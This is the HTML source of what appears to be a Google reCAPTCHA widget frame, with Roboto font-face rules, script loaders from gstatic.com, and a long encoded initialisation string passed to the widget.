  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bz7nCFFzhBOfy7nJvDCrcg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bz7nCFFzhBOfy7nJvDCrcg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bz7nCFFzhBOfy7nJvDCrcg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgMORw63DoSMse2FqPylVw415wpwvw5w7cMKUwoZvwoI2wpDCoMOnAsKWIyF/[base64]/Z8KrOHXCucOmX2PDkS9ew41uwqImDw3CpXl2w47CrsK6woQPw6EqwofCr1thTcKuwoAswo9OwrQwRyzClEjDuSdew7fCt8KGw7rCqkMcwoFlDT/[base64]/wp/[base64]/[base64]/CvcOcw77DjBIGwqhIw6bDocOnwrXDs2LCvMOQw4V0Fi84HknDtlFmVCjDnAHDnzFDWsKywpTDhTbDlUwdFcK0w6VgPcKpNwLCl8KqwoF3EMOhFy/[base64]/DuBfCn1lnwoFnKRRMw4Rdw43DrMKzJUbCi1zCm8OHbDHCkgHDiMOFwotVwqTDn8OOE0LDhUUTMAzDlsOLwpLDicOvwrdYfcOPY8K+wqFoLCcaR8OlwqR+w5ZpG0IqJB8zRcOUw7g0Vw0EfGbChsONBsOawqfDv2/DhMK5fxTCvTTCjlpkXMOEw4k2w57ChMKzwoNxw41xw6QcBE4HAV0sI1HCncKYZsK9SQUAI8OCw7IHEMO7wq9yScKlJRpkwqBkKMOjwqbCisO/ZhFRwqlJw4bCqy7ChMKfw6lbORPCmMKzw4DCugVSCcKrw6rDjkfDg8Kow4cEw6V3AnrCjcKXw7HCslzCtsKRccObOjRZwoPCggQ2VA8Pwot3w7DCh8O4wpbDi8Ocwp/DllzChcKbw7Ayw5Muw65IJMKGw4TCj2LClyPCvhxZA8KTO8KIFXAjw6hPdMKCwqQTwoNmUMKgw582w7hYR8O7wrx6HcOCCsO+w7obw6g0K8KFwppPRStaXFR3w44/BRTDiVNbwpTDr2DDi8OYUDLCvcKswqjDuMOkwrw7wqZxAB5hSS1zOMK7w5EzYgsEwpVSB8KLwprDnMK1SAvDu8Kfw7pqBCzCkkcfwrx1wqNAG8KEwqDCjxssa8O/w4o9wqDDmx3Cu8O6G8OmBcOSXgzDtzfCg8OEwq3DiBcvRMOvw4LCiMKlEVDDocKhwrMPwp/CnMOKMcOOw6rCusKuwrvCqMOJw7zDqMOBfcOkw5nDmUJeEF7CvsK2w6rDrcKNCyQzIMKkeHFMwoI2wqDDvMOXwq3CsXfCjkhJw7QrNMKIC8OzRsKjwqc5w6jDs0Mow6Zew4LDosK/w6o0w6dpwovDjsKBajcmwrRALsKYZ8OpZsO5aS7Cly0kU8OjwqjDisOhwr5mw5cuwoZLwrNlwpMEd3/[base64]/CjMKIAEZvwq1GCMO0woXCvXIZXsOGWcONUsO5wo/DlMOHw7PDtD4/[base64]/CrWlMw7LChynDsWRPwoLDo0fDosOUaF/ChcObwrJzacKUNWE1P8Kdw69mw4rDpsKww4bCrBYCcsOxw7PDhMKRwpJowrksXMKeaxbDuUrDs8OUwrTCvsK3wpkHwp/DoXDCuH3Ci8KjwoNURWgZL1vClC3CuwDCocO4wq/[base64]/CkFpJJsKgF8OpwoXDmQzCg2jDlcO6B8Kqw6XCs8Oew5F9MCrDsMKkZMK/w4dfL8Ohw449wq7DmcKxO8KIw4A0w7AiQ8O5dVfCjcOjwo5Uwo/Cv8K1w6rDusODEwvDpcKsMRPCsFfCqE/DlcO5w5MwTMODfUprFwFCA28swoDCj3QjwrHCqTvDgcKhwolYw77DqHsNeFrCu1koSlTDpBFowok/[base64]/wr0cVsOtVC9rw7UhL8Oww4zCrUsHwo3Cm0vDpsOAw48JHh7DhsKfwoNndzvDqcKXHcOCc8Kyw4QKw61gLxPDnsONGMOCAMOMI2bDr3M2w73CtcOGIXHCimHCgAMZw6/[base64]/CqMOhM8K/w58XecKDw4Iyw7HDvMKWw6LDocO/wpXCmcKnSErCihsBwpXDnEfCuHrCmsKPWcOzw5pWDsKrw4xpUsOQw5Z/[base64]/DmMKfTcOKHVrDl8KbMAnCrsOzwonCl8K1wo5/w53CnsKkSsKIRMKYdF/[base64]/Dm8OqwqRsOsKNCsKYHUp9aMKrdsOCAsKvw6xPTMOwwozDiMKmWyrCl07DtMKHFcKAw5MXw6bDicOZw7fCr8K1B0PDm8O+D1bDoMKvwprCqMKfXijCk8KuasKFwpcSwqXCk8KQXxvCgWtEOcKAwqbCrl/Conh5Nk/DqsOIGHfCulvDlsOLEhhhDUnDsSTCscK+JgzDkX3DtcOzWsO1w40Sw5DDp8OQwolYw5jDnhBfwo7DuBPCpjTCvcOPwoUmLy3Cu8K8w6bChVHDjsKGC8O7wrkTI8OKN27CssKswrzDo0DDu2ZcwpptMHo/Tm12wocWwqvCm2MQM8Ogw4lcU8Khw7XChMOXwqrDtR5swo4ww6Eow5dtGyLDsnEJJsKswpHCmVfDmBt4HWnCucO1PsOTw5/Dj1DCjHlQw6xIwqXCshXDrxnCgcOyCMO7wol3LhnCisKoTsOaasOXacKBSsKvHsOgw5PDsHkrw6hLJ29hwqh/woAAFlwnVcOWdcK1w4vDnsKZBGzCng51VTjDkTbCsFvCoMKEQMKqckLCmSZoYcOfwrXDg8KewrgQekYnwrs2ZGDCqTBpwo1/w4hjwoDClFrDnsO3wq3CiEXCpVtGwojDhMKYfcOyHGrDi8KUw74TwpzCj1UibcKkNMK1wrQ8w74hwrg/XsKYSiMawqTDo8KjwrbCmmTDmsKDwpUVw7wXdVwkwqEsK28adcKvwobDlgzClcO4HsOVwqR/wrbDsTtAwrnDosKRwptMD8O5a8KVwpBVw7DDjsK3HsKKFi0Ew6YlwrvCh8OuGMO4wrvCncKswqHDnQpCGsKTw4cAQQRtwofCnR/DviDChcKqSwLCmDrClcOlJCxNczgnfsKMw45/wqF2IDTDuWJNw4rDlXkRwobDowTDtcONZhtCwoUWUig4w4dOR8KKacK8w5BMCcOGMH3CrQFMGkbDqcOBAcKvWkoREx7Di8OeaBrCmXHDkn3DumUwwqPDoMOufsOQw5/Dn8Ozw5nDgUkuw4LCtCjDpx3DnwBzw5I4w7LDvcOtwqjDu8OaesKvw7rDhcK6wo3Dr0RLURbCscKaRcOhwodxQCF0w7VgCE/CvsOJw7jDg8OxGlrCnRjDrW7Cn8Ouw7oGSQzDn8OIw7Bqw5bDjVgVNcKiw7JLDifDt1h6worCo8OdGsKNRcKDw7AfV8Olw7TDp8Olw6VzUsKLwp/[base64]/w4jDu8OEw513wq7ChExhw50+w4bDjsK3XMKlT2MwwoLDpgMsVhJafDRjw45YLsK0w5TDszfCh1HChAV7H8OZA8OSw5fClsKbBSPDl8KLAXDDvcOzR8OBJDNsMcKLwo/CscKrwoTCjFbDicO7K8OVw4zDvsK/QMKoO8KgwrZILWtFwpPCtF3CtMOcRHHDlATCtV9ow4LDkzNNE8KkwpHCo0LCqBBlw4cOwqzClGnCpzfDo2PDgcKSJcOYw4lHUMO/OlbDtMOEw6DDlGosNMO9w5nDvWLDlC5bNcKnMW/Cm8K2LyXCkyjCm8K4O8Ouw7AiFQjCnQHCiTFuw6HDlH3DtsOuwr8gFTxTSR1aBgsVYsOsw5N8TG7DosOjw67Do8OKw4LDmFnDosKpwqvDgsKHw7MSTFzDlU8Mw6/Dv8OXIsOiw5fCqBzCu3gXw7MewodmT8OmwpHCu8OQWjVJDmDDmSh+wpzDkMKIw7pyQ2nDqG1/w743fMK8wqnClklDw75occOkwqopwqJ1bxtHwq0DDQRcPRnDl8K2w5Zow4jDjUF4KsO5V8KwwoAWXR7CrCYZw7kqH8OJwp1ZAhzDk8ORwoB/Xn4qwq3Ck1cwAWMHwr85U8KCUMKWHixVF8O8Fn/Dim/CvBESMDYES8OCw7TChklIw4J7DGsbw75bSBjDvwPDgsKWN1ceQsOmO8Otwrs2woPCv8KlWm9gw4PCh3JNwoIZBcKBdRwnVTghU8KIw6rDlcOlwqLCrsOjwo19wrxSbDXDq8KBdlfDixh5wpNdfsKCwrDDj8Klw5/[base64]/[base64]/CjsOoakDCg0vDucOTdMKfw7ldwoDCgsONwqJBw7dfXxAMw7vCsMOLF8OCw5N5w5HDp3XCkUjDpcK5w4fCvsOVJMKFw6VqwrHClMOlwpJAw47DpQ7DgBvDt2A8w7vCmWbCmCJuEsKDWMO6wpp9w7DDgcOIYMKFFw5/[base64]/Di1PCujHDiyDDokF7w7V+YcOQwoI7w4x1RkbCkcOMFsKcw6XDiUbDkhlMw4DDpmnCun7Dv8O1w6TCgW0LW13DtcOOw7lQwoRgFsKiMhfCusOHwqvCsxYyEyrChsK5w6guMFjCksK5wrx3w7XCucOWO3smTcKHwosswqnDq8ODe8KMwr/CvcOKw4heTSI1wozCnXXCocKywrLDvMKAacOXwpbClh9Iw5jCsVYDwp/CnjAOw7ILwqHDuyJrwoshwp7CvcOPIWLDr37Cv3LCoD0VwqHDsWfCvkfDm0vDocOuw7vDvEcFd8O4wpDDnwFpwqvDhznCqyLDtsKuUsKFYXnCi8OOw6nDqEXDtAYmw4B3wr/[base64]/[base64]/[base64]/DpsOVSyMpwqLCsGLCmcKOwqsEIMKHwpbDrcKrclnDssK+UC/CiSMRw7rDgyMAw5JVwpciw4kpw43DgcOSO8Kgw6lRdT0BQ8Osw6gWwpA2UTVeOCLCk1bCslVFwp7DhzhmTXVhw5NBwovDlsOULsKcw7nCv8K0VMOzOcK5wpk4w5TDn1ZawrkCwoRhDsKWwpPDmsOdPmvCv8ORw5pHNMKow6XCuMK5VcKAwpplTG/[base64]/DpFMVwqDCtQ1uF8KWUMKtUFbDskPDhsKuE8KnwpHDuMOWLcKNZsKUFTQMw6MjwrjCpClPQcKjwp5twojDhsKKCi7DjMOBwqR/MCXCpgp/wpPDtQvDuMOBIsOfV8OPYcONAhrChUA8NMKfZMObw6jDskpsAsKewpVAIyjDpcO2wrPDm8OBNk5cworCsA/[base64]/CRxSw6YEOlnCuMKIwoN8woEpwrTDl8KGw5EKwpJlwrrDpsKTw7/CqVLCp8KlcnJsDkcwwo9fwqE3X8Omw4zDt3YqEinDnsK4wphCwr0vb8K6w5xtemjCkgBZwosMwqnCm2vDtj03w5/Dg1HChDPCgcOxw6Q8GV8Cw71PHMKMW8Kjw4bCpEHCnRfCvxfDssOSw5bDg8K6Y8OjLcOXw4Buwo4YDCVrT8OdSsO6wqk4UWtPE34aYsKMFXllWw/Dv8Kjwpw4wpwiLRnDhMOiXcODBMKLw4/[base64]/FiZmw6nDnsO4wrXDq3fDnw9twrwgw7vCpUbCmsOKw6UpGhcTOMOLw4LDgklLw6DCu8Kda1bDisO/OsKHwqkMwoDDik8odhggDXjCkWRaAsOAwow/wrYowoNrwrLCocOFw4NWYFMMP8KYw6dnSsKpcsOqNR7DoGUGw5DCm1jCmcOrVG3Dp8OowoHCrlFhwpfChcKWbMOTwqDDpGAJMQfCnMKNw6DCm8KaNy1LSSUtYcKLwp3Ct8Oiw57Cnk/[base64]/[base64]/DgsOmUUtOZz9nwpN5w7NlC8KEWsKYb3QaKlfDk8OTaEoewo8SwrZZDsORDW0uw4fCsAdgw7XDpl4BwrrDt8KVbjEBWXUBeBsfworCt8OTwpZ8w6/DnBfDmMO/I8KBIw7DmsKAYcK4wqDCqiXCmcOaccK+YnHChw3Ct8OrDH3DhwfDrcKqDMK4c1QveXlJPHHCr8KMw49xwrRyIlNEw7nCncKkw63DgMKvw6XCoAQPHsKSGCnDnyxHw63Ck8OvcMOHwp/DjUrDlsOLwoR3G8KnwofCvsOpQABJNsK5w7nCo1E+T3pcw4zDoMKYw6wWXznDrMKow5nDgMKlwpjCnxEGwrFMw6HDhw7DmMO7e3xxLn4Qw75FeMKpw4p0fi7Cs8KSwp/CjnEvA8KyCsKqw5cdwrdGKcKTO0DDv2o/U8OVw7Jww4sdX0NZw4AJf3XDsSnCgsKqwoZWTcO8LEHDvsOiw5fCnQrCt8O1w57CpMOxWcKhJEjCq8K6w5XCghofOUbDvirDqADDosKkVFh2G8K9MsOKEF4JBC0Ew5Beay3CuHV9KSFaB8OyWiDDk8OuwrvDmxI1JcO/[base64]/C018wobCj8OkAmjCkkcNWcOrNsK7IsKuZMOawrBpw6LCvSQdNTfDkHzDlH7Cmn9qc8KJw7d7JcOyFkcMwqHDh8K6MlpTasO0KMKbwpfCiS/Ck10kNHtYwqzCm1fCpWvDs2gzJwFRw7HDv1bDh8Oiw7wXw5RFb3FXw5ocEz5CPMKXwo4cw6UPwrB5woTDj8OIw6XDuhvCozvDvMOUN1pbQ2/CvcOrwqHCtEjDvi1RWQXDkMOxT8O5w61mWMK2w4nDqMKSAsKeUsO5wq4Cw6xDwqRCwozCmWXDk1MOaMKpwoAlw5Ard017w5J/wrPDpsKOwrDDrmd8P8KEw6nClXxWwpfDvMOqZcKLTGfCgiHDuQ3Ck8KhaWnDu8O0SMO/w4N4UA5tWyrDpMKBZhXDllkafzYaC13CtGPDk8KTG8OhDMOTV0HDkB3CohrDpnNvwr4jasOoXsOpwp/[base64]/DlxXDoQxbMiccNl/DhcOwCmnDh8OgBcKdCVtBOcK/w6duXMK2w7lHwrnCsAfCn8K7YW3Dgz7DoWXCosKxw50pPMK5woPDlMKCacORw5fDlsOswqxfwovDv8ObOTYyw5XDl2QoQw/[base64]/DlcKgFwDCv8O+YMOlwpvDiBnDg8K9QcKlThdAdA5mEMKlwqjDqXHCjcOmUcOcw5LDmUfDvcOUwrRmwoEpw5VKPMKtI3/DscKxwqPDksKYw4wQwqoDfhrDtHUHAMKUw4/CqTjCn8OjUcOENMKJwpN/wr7Dl17DvwtBTsKNUsOOV0hsQ8KTfsO2wrkaNMORUyLDjcKew67Dh8KecTnDu08Kf8K8JV/CjsOow4cEwqlCIy83dsK7K8Ktw57CpMOOw7LCvsO6w5PChiTDhsK8w5h+MjLCnmXDp8K7NsOqw73DkXFgwrDCsgZPwoLCuFDCtQd9RsO/wqJdw6IIw4DDpMKow67Dpi16ZzHCscOrbHhccsObw6g9MXTClMOPwpzCqxVUw7ITYkUGwrEAw6PChMKjwrEcw5bCgsOowqkywqs/w69JDE/DsR9OPgVhw7UBWDVeJMK0wrfDliVbSXcXwoLDh8K9KS1oMGUEw7DDucKow67CpMKBwqEWwqLClcOGwo4JVcKHw5rDrMK6wqnCjA9Rw63CssK7RcOrF8Kbw5zDn8O/e8OycTMBWRXDqUdxw5M/[base64]/ZMK0wo/CvVvDtWfCjBbDksO2wrJ1wq13w53Cn0xtSnxOw7xDWCzCrAk8bBjCizHCj21XIT4LInfCkcO9AMOjQMO6w5/CnDzDhMKxMsOvw49pdcORblDCpsKgFWlPbsOdSGfDvMOgGRbDkMK6w7HDrsOYBMKGMsKAJ0RMGWvDjMO0M0TCmMKmw6DCgcOtRQvCiTw/[base64]/DrMKfwo3CrMOCCMOSwqQKFcObSsKuMsOlI8K2w6AYw7cew5DDkcOqwp5gE8Klw6bDvDNhYMKSwqRiwqIBw6ZPw6FGT8KLN8OVBsOKLwksexp5JT/[base64]/Dq8KgTsOqw5Ubw6AkA2tBUMKzwrHDgsK3wqTDmMKJAsO3MxjDjAEEwqXCuMOBb8KNw4BDwq9jFsKRw7R9Q0PCnsO8wplBT8KALBTCscO2XyRwc3gbG2DCqWJgEkzDnMK2MWQpSMOAUsKVw57CqjbDtMOJw5kew7/ChA7CjcOzD3PClcOkGMKfH2DDr17DtXd+wp5Iw5x/wrnCtXrCj8KWZl3DqcOLBlzCvCHDqWd5w4jChgRjwpkJw6TCjB4Zwpg9WsKOBcKTwrfDmToHwqDDnMOEecOYwrpww75lwqzCpSs9DH3CvWDCksKUw6jDi3LCtGkQR1s4DMKAwoRAwqfDjcKZwpvDvm/CpSUWwr8XYcKwwp3DosKuw5zCjDA0woB3FMKJwo/Cu8K4a1gVwpAxAsOAU8KXw5YGTxDDlloTw5/Cm8KkYGoDUnvCisKcJcKAwo/DrcKVEsKzw6MOG8OEejzDtXnDvsK7T8Oow5HCoMKYwpQsbD4Pw7p+TzHDqsOXw49/BQ/DmwvCrsKNw5F9VBdaw4bCphkpwp9gfS7Dm8Orw4LCnmptw5Jjwp7Chx/DmCtbw5HDqRrDhsKew7E6ScKvwqLDhmzCv2DDiMO9wrUqTV4gw50ZwqI2e8O8WMO6wrrCsFjClGvChMKyQSVsUMKgwqTCv8KnwrTDjsKHHx81awHDjRXDjMK8ZnAPXcOxeMOgw6zDi8OQMMKWw68He8OPwpVEDsOrw6bDiAFIw4/Dm8K0dsOSw5AZwo98w4nCu8OPF8KdwpBZw4zDssOJVFbDqk82w7jCicOYAAPCpSHCgMKuFMO2LxrCnsOVb8O9NlEjwqIrTsK/bVRmwowNLGUOwpANw4NTEcOWWMOswoJ8HwXDiWfDogA7wp/DgcKSwq9wbsKAwojDoiLDoQvCgSVTNsKqwqTCqzfClsK0eMKvZ8Oiw4Ifwo0SK25Db1vDusOmTxTCmMOiw5fCpsOxFRYyVcK2wqQgw5PCiR1rOxhlwoIYw7UROWdaXMOtw5lIA03CkFrDrHlEwqXCj8O/[base64]/DuQdUeBsVU8OIwoUbwqzCgMOjcMObw5rDvMOhwpfDpsKWMHsQY8KZFMOlLlsiCRzCnw9Iw4A1U2nCgMKtOcK6fcK9wpU+wqPClB5XwoLCg8KSZsK/NCHDvcKlw7tWSBLCnsKCdXd1wogNbsOnw5sGw5fDgSnCugrCojvDs8OweMKtwqDDsyrDtsKpwrfCjXpeL8KUCMKyw4HCm2nDs8KhQcK1w5vCgMKdBH9Fw4PCmmfCr0nDoEE+VcOzei9oGsK6w4PDuMK5ZkLCrgnDlS/Co8Klw7dvw4tmfcOEw5TDj8OSw78+wp9pB8ODGUd7wqIbdVnDpsKIdsO9w7/Cuj8SOiTDjQrDsMKyw7jCsMOvwoHDvDYsw7DDvl7ChcOEw4YRwqrCgVFKEMKvPMKrw6vCgMO6IRHCnEdNwo7CkcONwrZXw6DDpHfDqcKAVy89BgEdUBckRcO8w7TCmFpYRsOGw40sLsK/[base64]/[base64]/CvwfDiF3CkUTDmsKcDB4qw6Mrw6oaLsKicsOdKSUJPCjCrmLDhx/DjSvDgGzDkcK4w4N0wrjCvMKWDHnDjg/CuMKvCCvCk0/DlsKyw7AeFcK6J0Emw4TCr2fDmQvDhsKuRsO3wqrDlTsUbnzCljHDqyHCkjAgVCrCvMKsw5o5w7LDjsKNJinCnzN8NErDjsOKwqzDp0/[base64]/c3DCusOZGwDDlRZPSyo4R1Edw5dfGSPDlBTCqsKnCSQ0DMKJCsKkwoNVYlLDpnfColExw40LE2TDn8KJw4fDuS7DtsKJdMO8wrR+HCtlHCvDuAUGwrfDhMOcKjnDnsKZbyhgJ8KDw6fDosO+wqzCtT7CqsKdMHfDlsO/w5kww7zDmAvCncOAMMO/w6QTDVQ1woTCsBdOYD/Djx01VgUPw6EHw5jDkMOcw7EBCT09BA4kwpLDm0/[base64]/[base64]/DvsOcM8O6ZG1WwrrDmcK/ZDYOwrIec8KDwqvCrwXDjcOOVzfClsKbw5DDlMOgwpscwrjChsOgfVMXw47Cu1HCgwnChEgUSR8dUxgnwqXCgMOjwqERw7HCtcOjbELDq8KwYxDCk3rDhS/DoQpVw7oow4bDrg4pw6rCrx1vZkXDvzAaaxbDrjV/wr3CksOrAMKOw5XCl8KfC8O2DMKxw6oqw4FWw7XCnBjCqVZNwq7CqBldwqnCsTfDocORPsOkOVZJB8KgCH0fw4XClsOPw6ZRacKdW3DCuD/DlQ/CssK6OS5UWcOTw4PDnQPCk8OzwoHCg2IJcmLCiMOkwrLCmsKswoHDvSdYwpLDmcOawoV2w5Yxw6sKHVQDw4TDt8K/[base64]/CrMOywrnDoEvDh21Rw59Aw4JAAQ/CoX/Cv2YuFsOsw4UsdVDCicKXScKzNMOLZcKeEMK9w63DmWjDq3HDjG9LBcO6O8Oic8OjwpYoByQow6xTOi1VUsO/eRNNCcKNYG0ow5zCujMiFBcdMMOZwpcyeHnDpMOBUsOGwrrDnBYRdcOhwog4ecO/OEVNw4FRNxfCn8OWdcOUwpfDjU/[base64]/CrsKzwpkBw48QL2fDhzFNw5Fkw7FPAQfCvwRuG8OTZBQzXxvDo8OWw6bCtknDqcO3w5dkR8O3HMO4w5U1w7fDpMOZZMKJw6FJw5QXw5ZbQl/DoCZkwq0Pw4hsw6vDusO7KcOhwpzDiREfw4UTecORG37CmhVAw4UyJURkwovCh11OfcKoacOTIcKuD8KTcV/CqQ7DmsO2HMKRLCrCrnTCh8KBFcO7w7F0dMKqaMK+woLCkMO/wpYURcOOwp7DozvDgcOmwqfDlcK2G0s5AzPDm1TDkSsMCcK6Bw3DtcKPw5QRMiI6wpnCpMKdWjfCtHcDw6vCiCJZdcKtfcOBw4VEwoZ7ZSQtwofCggXChMKVBkkWUEYYZEPCqcO+WRbCizbCm2s+RMO8w7PCvsKtGjQ8wrANwoPCpC0ZUUvCsx0lwo4mwoN/[base64]/[base64]/[base64]/[base64]/[base64]/GsKew5Z/[base64]/B8OWMj4qA8Kqw4howrjDtcOvw6Ulw4zDmh7CsAfCu8OWGyVEBMKjRcOwO3Qdw7RqwpR8w5ApwpAhwqDCsnXDlcOUMsKbw7FBw5HCnMKtWMKnw5vDuBRUWQjDohHCjsKeA8KuTcObNixAw6Afw4rCklwpwonDhUlRYsOqa2DCl8OvKsOTZGFrF8OGw5FKw78+w5/DrRLDgjBfw5ozan/CgMO4w53DqsKswps+WSUDw5d0wrnDjsOqw6Q4woAswojCgWY4w49Xw5V4w7kvw49Mw4jCl8KzXEbClWIiwo5PKl8HwoLCksKTC8K2KHrDscKOYcODw6PDm8OWc8Kpw4nCgsO1wo9nw5MwDMKLw6AWwpkdN1pCNVhKJ8KDSk/DmMKac8KmQ8KPw7NNw4dzVw4DYMOTwpbDmSFYe8K+w6PDsMOKwp/CnHoqwpTCnEkQwpk0w4R4wq7DocOqw613eMK3eXApTz/[base64]/CkUh3dcOUwq09w7N5FWHCiFNaamI1BxDCpGJCQT7DhA7Dgn9Mw6fDsXJ7w5rCl8KzVXdpwpfCucKqw71Rw68zw7ZHCsKlw7zCqjbDpkfCiVd4w4DDgkvDmMKlwpM0wqZrRcKhwoDDiMOFwp5rw4QGw5vCgSTCkgN/TTbCl8OTw6LClcKVK8OowrDDvnTDocOWbsKOPlcvw63ChcKGOl8BRsKweQ81wps/wogswroLCcORTmDDq8KmwqESTMO+ej9hw68+wp/CgB5PWMOxDkrCn8K+CFrCucOkERlfwpERw6IEfcK5wqvChMOxB8KEeCEnwq/CgMO9w5dQLsKkwqN8w5fDvjskV8OdKXHDvcONbVfDrkPDsQXChMK/w6PDusOuSgDDk8OzeglGwrc+Kmdzw504Fn7Cv0PCsTAJOsKLfMKLw6rCghnDmcOswo7DkVDDiyzDtETCp8Oqw49QwrJFG0gWMsK1wpbCsijCp8O/woXCriNhH1N9ETrDhW1nw5jDqgpRwpVpD3TCmsKvw4DDvcOKSl3CiFfChcKtNsOUPkMEwpTDpsKUwqDCuHUWKcOsM8O4wrXClW/DoBnCr3TCmRrCrTE8IMKiKx9SKQ88wrJuZsOew4cJUcKHSzo6Uk7DsAPClsKeAAbCryxEYMKQI0XCtsOmM1LCssKJecOAJAA/w6nDucOZRjDCpcOUSELDkhsgwp1XwoRmwqMcwowDw4A6eVjDs3bDusOnMTsKGDPCpcK6wp04MEHCncOucCXCmQvDncKMB8KsOcK2JMO8w7RGwofDtWfCqjDDuARlw57CuMKndSBiw4VsRsOvSsOqw5J5GcOKGx9UZkNywpUgOS7CoQ/CgsORWk3DhcO/wr7DoMKmKjxMwoTCvMOawpfCmULCo0EsYjcpAsKRA8OlAcOUf8KuwrQcwqHCjcORC8K4Zi3DvS9TwqA6D8KRwqzDrMK7wrcCwqVHJlTCv1/CuATDqDTCl15sw50CByloElE/wo0mQMKTw43Ds2XCt8KpFmzDrXXCrx3Chg0KSntnYzd3w4ZEIcKGaMONwpFTVWHCjcOawqbDlh/CtsOCEwpODmrDl8KQwoAxw4sxwojDo2xMSsO4PsKZdFXCoXUvwoDDl8OwwoAJwoBEZ8OBwolsw6MfwrVKZ8Kgw7fDuMKHBsKpC2TCkwBnwrfCm0TDrsKLw68MEMKbw4XCsg8uP2PDrz1WKk/Dgn5sw5PClMOXw5xLVzk2PsOEwqbDpcOvacKvw65EwqhsS8KswqIFZMOtCGsjMzNgw5bCnMO5wpfCnMOELhILwqEIasK3SlPCk0vCmsOPwpYSKy8iw45dwq8pHcOMG8OYw5sJUGNjbxXCi8OfQsOPfsKaFsO/wqAfwqAKwp/Cn8Kiw7YLf2nCl8Kiw5o9P0jDqcOiwrPCp8Ofw6tNwoNhYkfDuy/CoRbCi8O5w7XDnwclbsOgwqnDhHloKyjClyUMwqNWIMK8cGdBUFLDp1FDw60Sw4vDmAvDmkVVwrdcLEnCk3LCkcOKwqtbal3ClsKcwqnCosOyw5EkBsO/fjTDjsODGQV8wqcTUSlrRcOEB8KBG3rCiCc5